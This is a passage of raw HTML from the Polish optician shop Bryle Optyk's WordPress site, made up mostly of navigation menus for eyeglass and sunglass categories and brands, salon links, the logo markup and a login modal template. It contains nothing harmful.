		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=guma" class="ct-menu-link">Guma</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=metalowe" class="ct-menu-link">Metalowe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_rodzaj-materialu=plastikowe" class="ct-menu-link">Plastikowe</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><span class="ct-sub-menu-parent"><a href="#" class="ct-menu-link">Producent oprawek</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=belutti" class="ct-menu-link">Belutti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=boss" class="ct-menu-link">Boss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=chloe" class="ct-menu-link">Chloe</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=frido" class="ct-menu-link">Frido</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=gucci" class="ct-menu-link">Gucci</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5929"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5930"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel marant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5931"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=kenzo" class="ct-menu-link">Kenzo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5933"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5934"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5935"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5936"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5937"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=oxydo" class="ct-menu-link">Oxydo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5938"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5939"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=smith" class="ct-menu-link">Smith</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5940"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5941"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/?filter_producent=polar-vision" class="ct-menu-link">Polar Vision</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7299"><a href="https://bryleoptyk.pl/product-category/gogle/" class="ct-menu-link">Gogle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5225"><a href="https://bryleoptyk.pl/product-category/akcesoria/" class="ct-menu-link">Akcesoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7301"><a href="#" class="ct-menu-link">Marki</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7302"><span class="ct-sub-menu-parent"><a href="https://bryleoptyk.pl/kontakt/" class="ct-menu-link">Salony</a><button class="ct-toggle-dropdown-mobile" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"><svg class="ct-icon toggle-icon-3" width="12" height="12" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.6,5.8L2.6,5.8l4.3,5C7,11,7.3,11.1,7.5,11.1S8,11,8.1,10.8l4.2-4.9l0.1-0.1c0.1-0.1,0.1-0.2,0.1-0.3c0-0.3-0.2-0.5-0.5-0.5l0,0H3l0,0c-0.3,0-0.5,0.2-0.5,0.5C2.5,5.7,2.5,5.8,2.6,5.8z"/></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://bryleoptyk.pl/optyk-poznan-orlat-15/" class="ct-menu-link">Optyk Poznań Orląt 15, Starołęka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://bryleoptyk.pl/bryle-optyk-glogowska-68-poznan/" class="ct-menu-link">Optyk Poznań Głogowska 87, Łazarz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://bryleoptyk.pl/optyk-swarzedz-graniczna-63-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Graniczna 63, Swarzędz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://bryleoptyk.pl/optyk-srem-wojska-polskiego-9-salon-i-sklep-optyczny-optometrysta/" class="ct-menu-link">Optyk Wojska Polskiego 9, Śrem</a></li>
</ul>
</li>
</ul></nav>


<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="https://bryleoptyk.pl/umow-wizyte-u-optometrysty/"
		class="ct-button"
		data-size="large" aria-label="ZBADAJ WZROK ZA 0 ZŁ">
		ZBADAJ WZROK ZA 0 ZŁ	</a>
</div>
</div></div></div></div>
<template id="ct-account-modal-template">
	<div id="account-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Konto modalne" inert>
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Zamknij konto modalne">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15">
					<path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/>
				</svg>
			</button>
		</div>

		<div class="ct-panel-content">
			<div class="ct-account-modal">
				
				<div class="ct-account-forms">
					<div class="ct-login-form active">
						
<form name="loginform" id="loginform" class="login" action="#" method="post">
		
	<p>
		<label for="user_login">Nazwa użytkownika lub adres e-mail</label>
		<input type="text" name="log" id="user_login" class="input" value="" size="20" autocomplete="username" autocapitalize="off">
	</p>

	<p>
		<label for="user_pass">Hasło</label>
		<span class="account-password-input">
			<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" autocomplete="current-password" spellcheck="false">
			<span class="show-password-input"></span>
		</span>
	</p>

	
	<p class="login-remember col-2">
		<span>
			<input name="rememberme" type="checkbox" id="rememberme" class="ct-checkbox" value="forever">
			<label for="rememberme">Zapamiętaj mnie</label>
		</span>

		<a href="#" class="ct-forgot-password">
			Nie pamiętasz hasła?		</a>
	</p>

	
	<p class="login-submit">
		<button class="ct-button ct-account-login-submit has-text-align-center" name="wp-submit">
			Zaloguj się
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		</form>

					</div>

					
					<div class="ct-forgot-password-form">
						<form name="lostpasswordform" id="lostpasswordform" action="#" method="post">
	
	<p>
		<label for="user_login_forgot">Nazwa użytkownika lub adres e-mail</label>
		<input type="text" name="user_login" id="user_login_forgot" class="input" value="" size="20" autocomplete="username" autocapitalize="off" required>
	</p>

	
	<p>
		<button class="ct-button ct-account-lost-password-submit has-text-align-center" name="wp-submit">
			Zdobądź nowe hasło
			<svg class="ct-button-loader" width="16" height="16" viewBox="0 0 24 24">
				<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2.5"/>

				<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2.5">
					<animateTransform
						attributeName="transform"
						attributeType="XML"
						type="rotate"
						dur="0.6s"
						from="0 12 12"
						to="360 12 12"
						repeatCount="indefinite"
					/>
				</path>
			</svg>
		</button>
	</p>

		<input type="hidden" id="blocksy-lostpassword-nonce" name="blocksy-lostpassword-nonce" value="6df52c68dd" /><input type="hidden" name="_wp_http_referer" value="/product/fendi-ff-m0034-086-dark-havana-okulary-korekcyjne-damskie/" /></form>


						<a href="#" class="ct-back-to-login ct-login">
							← Powrót do logowania						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</template></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop" data-transparent=""><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle:boxed" data-column-set="2" data-transparent-row="yes"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://bryleoptyk.pl/" class="site-logo-container" rel="home" itemprop="url" ><img loading="lazy" width="962" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png" class="sticky-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222.png 962w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-300x110.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-768x283.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-36x13.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWY-KOLOR-DUZE-SZEROKIE-222-600x221.png 600w" sizes="(max-width: 962px) 100vw, 962px" /><img loading="lazy" width="933" height="354" src="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png" class="default-logo" alt="Bryle Optyk" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG.png 933w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-300x114.png 300w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-768x291.png 768w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-24x9.png 24w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-36x14.png 36w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-48x18.png 48w, https://bryleoptyk.pl/wp-content/uploads/2024/01/LOGO-TIF-NOWE2-FRONT-OSTATNIE-PNG-600x228.png 600w" sizes="(max-width: 933px) 100vw, 933px" /></a>	
	</div>


<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-4:simple"	data-stretch	data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="main">

	<ul id="menu-main" class="menu"><li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-875 animated-submenu-block"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/" title="OKULARY KOREKCYJNE" class="ct-menu-link">Korekcyjne<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808 animated-submenu-inline"><a href="#" class="ct-menu-link">Dla kogo?<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5809"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niej/" class="ct-menu-link">Dla niej</a></li>
		<li id="menu-item-5811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5811"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/dla-niego/" class="ct-menu-link">Dla niego</a></li>
	</ul>
</li>
	<li id="menu-item-5815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5815 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaje oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/zylka/" class="ct-menu-link">Żyłka</a></li>
		<li id="menu-item-5819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5819"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/pelne/" class="ct-menu-link">Pełne</a></li>
		<li id="menu-item-5820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5820"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/patentki/" class="ct-menu-link">Patentki</a></li>
		<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-oprawek=clip-on" class="ct-menu-link">Clipon</a></li>
	</ul>
</li>
	<li id="menu-item-5816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5816 animated-submenu-inline"><a href="#" class="ct-menu-link">Kształty oprawek<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5822"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/prostokatne/" class="ct-menu-link">Prostokątne</a></li>
		<li id="menu-item-5824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5824"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/okragle/" class="ct-menu-link">Okrągłe</a></li>
		<li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/owalne/" class="ct-menu-link">Owalne</a></li>
		<li id="menu-item-5826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/kocie-oczy/" class="ct-menu-link">Kocie oczy</a></li>
		<li id="menu-item-5827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/aviator/" class="ct-menu-link">Aviator</a></li>
	</ul>
</li>
	<li id="menu-item-5817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5817 animated-submenu-inline"><a href="#" class="ct-menu-link">Rodzaj materiału<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/plastikowe/" class="ct-menu-link">Plastikowe</a></li>
		<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/metalowe/" class="ct-menu-link">Metalowe</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_rodzaj-materialu=tytanowe" class="ct-menu-link">Tytanowe</a></li>
	</ul>
</li>
	<li id="menu-item-5835" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5835 animated-submenu-inline"><a href="#" class="ct-menu-link">Producent<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
	<ul class="sub-menu">
		<li id="menu-item-5837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5837"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ana-hickmann" class="ct-menu-link">Ana Hickmann</a></li>
		<li id="menu-item-5838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5838"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bulget" class="ct-menu-link">Bulget</a></li>
		<li id="menu-item-5839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5839"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carolina-herrera" class="ct-menu-link">Carolina Herrera</a></li>
		<li id="menu-item-5840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5840"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Carrera</a></li>
		<li id="menu-item-5841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5841"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=carrera" class="ct-menu-link">Chloe</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=christian-dior" class="ct-menu-link">Christian Dior</a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=david-beckham" class="ct-menu-link">David Beckham</a></li>
		<li id="menu-item-5844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5844"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=fendi" class="ct-menu-link">Fendi</a></li>
		<li id="menu-item-5845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5845"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=givenchy" class="ct-menu-link">Givenchy</a></li>
		<li id="menu-item-5846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5846"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=guess" class="ct-menu-link">Guess</a></li>
		<li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5847"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=hugo-boss" class="ct-menu-link">Hugo Boss</a></li>
		<li id="menu-item-5848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5848"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=idtokyo" class="ct-menu-link">Idtokyo</a></li>
		<li id="menu-item-5849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5849"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=isabel-marant" class="ct-menu-link">Isabel Marant</a></li>
		<li id="menu-item-5850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5850"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jai-kudo" class="ct-menu-link">Jai Kudo</a></li>
		<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=jimmy-choo" class="ct-menu-link">Jimmy Choo</a></li>
		<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=levis" class="ct-menu-link">Levis</a></li>
		<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=marc-jacobs" class="ct-menu-link">Marc Jacobs</a></li>
		<li id="menu-item-5854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5854"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=max-mara" class="ct-menu-link">Max Mara</a></li>
		<li id="menu-item-5855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5855"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=moschino" class="ct-menu-link">Moschino</a></li>
		<li id="menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5856"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=polaroid" class="ct-menu-link">Polaroid</a></li>
		<li id="menu-item-5857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5857"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=solano" class="ct-menu-link">Solano</a></li>
		<li id="menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5858"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=tommy-hilfiger" class="ct-menu-link">Tommy Hilfiger</a></li>
		<li id="menu-item-5859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5859"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=valentino" class="ct-menu-link">Valentino</a></li>
		<li id="menu-item-5860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5860"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=ysl" class="ct-menu-link">Ysl</a></li>
		<li id="menu-item-5861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5861"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=bravewear" class="ct-menu-link">Bravewear</a></li>
		<li id="menu-item-5862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5862"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=eva-minge" class="ct-menu-link">Eva Minge</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5863"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=sandro" class="ct-menu-link">Sandro</a></li>
		<li id="menu-item-5864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="https://bryleoptyk.pl/product-category/okulary-korekcyjne/?filter_producent=woodys" class="ct-menu-link">Woodys</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933 animated-submenu-block"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/" class="ct-menu-link">Przeciwsłoneczne<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Rozwiń menu" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
